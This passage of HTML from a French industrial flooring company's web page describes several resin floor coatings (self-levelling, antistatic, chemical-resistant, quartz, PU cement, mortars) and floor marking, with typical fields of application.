fusion-column-first" style="width:37.6%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:100px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-14"><h2><strong>Les revêtements semi-épais</strong><br />
(2 à 4 mm)</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#005aac;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-15"><h3 style="text-align: justify;">Les revêtements auto-lissants ou semi-épais permettent de re profiler les supports et donnent au sol un aspect lisse ou structuré. Ils sont à la fois résistants et esthétiques.<br />
Ils sont composés de liants à base de résine qui, lorsqu’ils sont mélangés avec des charges minérales calibrées, s’étalent d’eux-mêmes sous l’effet de leur tension superficielle jusqu’à former une couche uniforme.<br />
Appliqués sur le primaire d’accrochage et après rebouchage des imperfections, ils sont coulés en une couche tirée à la raclette crantée.<br />
Le passage d’un rouleau débulleur sur la résine fraîche égalise la surface et chasse les éventuelles bulles d’air. Les surfaces ainsi obtenues sont lisses et brillantes.</h3>
<h3 style="text-align: justify;">Il est recommandé d’appliquer un vernis de finition et de protection aux UV. Ces vernis sont au choix teintés ou incolores, mats, satinés, brillants, structurés ou légèrement anti-dérapants.<br />
Un effet antidérapant ou décoratif peut être obtenu par saupoudrage de granulats sur le revêtement frais (silices colorées ou non, paillettes,…)</h3>
<h4 style="text-align: justify;" data-lineheight="30" data-fontsize="20"><strong>Champ d’application :</strong></h4>
<h4 style="text-align: justify;">ateliers de fabrication – fabrication mécanique – magasins – locaux commerciaux – laboratoires – usines agro-alimentaires – salles blanches – fabrication électrique, éléctronique – industrie papetière</h4>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:70px;margin-bottom:70px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-6 fusion-parallax-fixed nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-image: url(&quot;https://www.solastra.fr/wp-content/uploads/2016/01/antistatique3.jpg&quot;);background-position: left top;background-repeat: no-repeat;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-menu-anchor" id="antistatique"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-first" style="width:37.6%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:100px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-16"><h2><strong>Les revêtements antistatiques</strong></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#005aac;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-17"><h3 style="text-align: justify;">Certains équipements ou systèmes sensibles électriquement peuvent subir des tensions électrostatiques accumulées durant le cours normal du travail. Des dommages ou des défauts de fonctionnement peuvent ainsi apparaître.</h3>
<h3 style="text-align: justify;">Un revêtement antistatique est un sol conducteur qui va limiter l’accumulation d’électricité statique. Il est composé de plusieurs couches de conductivités différentes : un primaire, un vernis conducteur, des tresses de cuivre et un revêtement de finition conducteur.</h3>
<h3 style="text-align: justify;">Les charges électrostatiques traversent ainsi le revêtement et s’éliminent dans la première couche conductrice par l’intermédiaire des tresses de cuivre qui doivent obligatoirement être reliées à la terre.</h3>
<h4 style="text-align: justify;" data-lineheight="30" data-fontsize="20"><strong>Champ d’application :</strong></h4>
<h4 style="text-align: justify;">laboratoires – ateliers de fabrication électriques, électroniques – industrie chimique – salles blanches – informatique</h4>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:70px;margin-bottom:70px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-7 fusion-parallax-fixed nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-image: url(&quot;https://www.solastra.fr/wp-content/uploads/2016/05/revetement-protection-chimique-background.jpg&quot;);background-position: left top;background-repeat: no-repeat;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-menu-anchor" id="protection-chimique"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-first" style="width:37.6%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:100px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-18"><h2 data-lineheight="36" data-fontsize="24"><strong>Les protections chimiques</strong></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#fad018;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-19"><h3 style="text-align: justify;">Les revêtements anti-acides sont des revêtements de protection appliqués sur des surfaces exposées à de nombreuses contraintes chimiques (hydrocarbures, bases, acides, température, …).<br />
La résistance chimique aux fissurations et aux chocs thermiques de ces revêtements est leur principale caractéristique, mais ils sont également étanches, sans joint et rapides à mettre en œuvre.<br />
Ils sont réalisés à partir de résines spécifiques (époxy, vinylesther, PU ciment).<br />
Ils sont appliqués en plusieurs couches au rouleau ou en forte épaisseur à la raclette (auto-lissants).<br />
Il peuvent également être stratifiés (armature toile de verre) afin d’augmenter leur résistance à la fissuration (zones de rétention).</h3>
<h4 style="text-align: justify;" data-lineheight="30" data-fontsize="20"><strong>Champ d’application :</strong></h4>
<h4 style="text-align: justify;">cuves de rétention – zones de stockage de produits chimiques – locaux de charge – aires de dépotage – industrie alimentaire</h4>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:70px;margin-bottom:70px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-parallax-fixed nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-image: url(&quot;https://www.solastra.fr/wp-content/uploads/2016/05/revetement-quartzcolor-background.jpg&quot;);background-position: left top;background-repeat: no-repeat;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-menu-anchor" id="quartzcolor"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-20 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-first" style="width:37.6%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:100px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-20"><h2><strong>Les QuartzColor</strong></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#fad018;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-21"><h3>Les revêtements Quartzcolor sont constitués d’une résine à base de liant <strong>époxydique</strong> ou polyuréthane et de <strong>granulats de quartz colorée</strong>.</h3>
<h3>L’aspect translucide de la résine et les multiples couleurs de silices disponibles permettent d’obtenir des revêtements <strong>décoratifs</strong> très variés.</h3>
<h3>Ces revêtements ont une résistance mécanique élevée et une bonne tenue esthétique dans le temps. Ils peuvent également être antistatique.</h3>
<h3>Ils sont idéal pour l&rsquo;industrie, les locaux et commerces.</h3>
<h4 style="text-align: justify;" data-lineheight="30" data-fontsize="20"><strong>Champ d’application :</strong></h4>
<h4 style="text-align: justify;">magasins &#8211; locaux commerciaux &#8211; zones de circulation  – rampes et quais de chargement – fabrication mécanique – industrie chimique – cuisines, agro-alimentaires</h4>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:70px;margin-bottom:70px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-9 fusion-parallax-fixed nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-image: url(&quot;https://www.solastra.fr/wp-content/uploads/2016/01/puciment-2.jpg&quot;);background-position: left top;background-repeat: no-repeat;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-21 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-menu-anchor" id="pu-ciment"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-22 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-first" style="width:37.6%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:100px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-22"><h2><strong>Les PU Ciment</strong></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#005aac;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-23"><h3 style="text-align: justify;">La composition spécifique de ces mortiers de résine ainsi que les pigments et ajouts leur confèrent des propriétés particulières :<br />
– résistance mécanique très élevée<br />
– résistance aux agents chimiques (mortiers à surface fermée)<br />
– antidérapance<br />
– possibilité de correction de planéité et de réalisation de formes de pentes</h3>
<h3 style="text-align: justify;">Ces mortiers sont talochés manuellement ou mécaniquement et sont à appliquer sur un support préalablement revêtu d’un primaire d’accrochage.<br />
Parfois, ils peuvent être complétés par une ou plusieurs couches de film mince à des fins décoratives ou de résistance chimique spécifique.<br />
Ils sont réalisés à partir de résines époxy ou PU ciment ; il existe également des mortiers hydrauliques applicables à la pompe.</h3>
<h4 style="text-align: justify;" data-lineheight="30" data-fontsize="20"><strong>Champ d’application :</strong></h4>
<h4 style="text-align: justify;">zones de circulation intense de charges lourdes – rampes et quais de chargement – fabrication mécanique lourde – industrie chimique – cuisines, agro-alimentaires</h4>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:70px;margin-bottom:70px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-10 fusion-parallax-fixed nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-image: url(&quot;https://www.solastra.fr/wp-content/uploads/2016/05/revetement-mortier-background.jpg&quot;);background-position: left top;background-repeat: no-repeat;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-23 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-menu-anchor" id="mortiers"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-24 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-first" style="width:37.6%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:100px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-24"><h2><strong>Les mortiers</strong> (5 à 15 mm)</h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#fad018;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-25"><h3 style="text-align: justify;">Les mortiers de résine sont des produits performants pour effectuer des travaux de réparation, de protection des structures en béton ou de création de formes de pentes et rehaussements de dalles.</h3>
<h3 style="text-align: justify;">Ils servent également à la rénovation rénovation des chapes ciment ou béton, des asphaltes usées ou dégradées, ou à  la suppression des « nids de poules ».</h3>
<h3 style="text-align: justify;">Les mortiers de résines seront préférés lorsque les contraintes mécaniques et chimiques sont très sévères, en particulier pour les sols soumis à une circulation lourde et régulière.</h3>
<h4 style="text-align: justify;"> <strong>Champ d’application :</strong></h4>
<h4 style="text-align: justify;">création de formes de pentes &#8211; modification de la planéité du sol &#8211; protection et réhabilitation de structures béton ou ciment</h4>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:70px;margin-bottom:70px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-11 fusion-parallax-fixed nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="background-color: rgba(255,255,255,0);background-image: url(&quot;https://www.solastra.fr/wp-content/uploads/2016/01/marquage-5.jpg&quot;);background-position: left top;background-repeat: no-repeat;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-25 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-column-no-min-height" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-menu-anchor" id="marquage"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-26 fusion_builder_column_2_5 2_5 fusion-two-fifth fusion-column-first" style="width:37.6%; margin-right: 4%;margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy" style="background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:100px;margin-bottom:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-26"><h2><strong>Le marquage</strong></h2>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="border-color:#fad018;border-top-width:1px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-27"><h3 style="text-align: justify;">Le marquage au sol industriel délimite les différentes zones de travail selon des codes couleurs et sécurise la circulation des engins et des piétons.<br />
La signalisation au sol industriel est un outil de prévention efficace pour améliorer la qualité et optimiser la circulation.</h3>
<h3>Nous réalisons tout type de marquage : sigles piétons, PMR, passage, zébras, &#8230;</h3>
<h3>En fonction des besoins, nous utilisons des peintures de marquages polyuréthane ou des adhésifs, comme pour un logo par exemple.</h3>
<h4 style="text-align: justify;" data-lineheight="30" data-fontsize="20"><strong>Champ d’application :</strong></h4>
<h4 style="text-align: justify;">Allées de circulation piétonnes &#8211; passages piétons &#8211; zébras aux portes sectionnelles &#8211; zones réservées &#8211; emplacements RIA &#8211; surfaces d&rsquo;interdiction hachurées &#8211; numéros et emplacements &#8211; pictogrammes divers</h4>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:40px;margin-bottom:100px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-12 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility" style="background-color: rgba(255,255,255,0);background-position: left top;background-repeat: no-repeat;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-bottom: 0px;margin-top: 0px;border-width: 0px 0px 0px 0px;border-color:#eae9e9;border-style:solid;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-27 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="margin-top:0px;margin-bottom:0px;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy fusion-empty-column-bg-image" style="background-image: url(&#039;https://www.solastra.fr/wp-content/uploads/2016/05/JCG_5085b.jpg&#039;);background-position:left top;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;padding: 0px 0px 0px 0px;" data-bg-url="https://www.solastra.fr/wp-content/uploads/2016/05/JCG_5085b.jpg"><img decoding="async" class="fusion-empty-dims-img-placeholder" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271100%27%20height%3D%27734%27%20viewBox%3D%270%200%201100%20734%27%3E%3Crect%20width%3D%271100%27%20height%3D%27734%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E"><div class="fusion-clearfix"></div></div></div></div></div>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer fusion-footer-parallax">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2008 - <script>document.write(new Date().getFullYear());</script> <a href="https://solastra.fr/2016">SOLASTRA SAS</a>   •   Tous droits réservés   •   <a href="https://www.solastra.fr/mentions-legales">Mentions Légales</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			    <div id="fb-root"></div>
    <audio autoplay controls style='width: 100%;display: none' id='wpdm-audio-player'></audio>

    	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x shiftnav-toggle-main-align-center shiftnav-toggle-edge-left shiftnav-toggle-icon-x" data-shiftnav-target="shiftnav-main"><span id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></span>	<span class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><img src="https://www.solastra.fr/wp-content/uploads/2016/05/SOLASTRA-SASblanc-transparent4.png" width="120" height="120" border="0" /></span></div>	
	<!-- /#shiftnav-toggle-main --> 


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-light shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
									<img width="466" height="141" src="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png" class="attachment-full size-full" alt="logo-solastra" decoding="async" srcset="https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-20x6.png 20w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-200x61.png 200w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-300x91.png 300w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px-400x121.png 400w, https://www.solastra.fr/wp-content/uploads/2016/05/Logo-Solastra-466px.png 466w" sizes="(max-width: 466px) 100vw, 466px" />						</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://www.solastra.fr/">
			<input type="text" placeholder="rechercher..." value="" name="s" class="shiftnav-search-input" />
			<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	
<nav class="shiftnav-nav"><ul id="menu-menu-shiftnav" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5790 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/">Accueil</a></li><li id="menu-item-5791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5791 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/apropos/">A propos</a></li><li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-5796 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Solutions</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-5813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5813 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/les-sols-en-resine/">Les sols en résine</a></li><li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/preparation-des-sols/">Préparation des sols</a></li><li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5812 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/le-procede-solastra/">Le procédé Solastra</a></li><li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2947 current_page_item menu-item-5811 shiftnav-depth-1"><a class="shiftnav-target"  href="https://www.solastra.fr/solutions/gammes-de-revetements/">Gammes de revêtements</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814 shiftnav-depth-0"><a class="shiftnav-target"  href="https://www.solastra.fr/nuanciers/">Nuanciers</a></li><li id="menu-item-5795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5795 shiftnav-sub-accordion shiftnav-depth-0"><span class="shiftnav-target" >Réalisations</span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-open"><i class="fa fa-chevron-down"></i></span><span class="shiftnav-submenu-activation shiftnav-submenu-activation-close"><i class="fa fa-chevron-up"></i></span>
<ul class="sub-menu sub-menu-1">
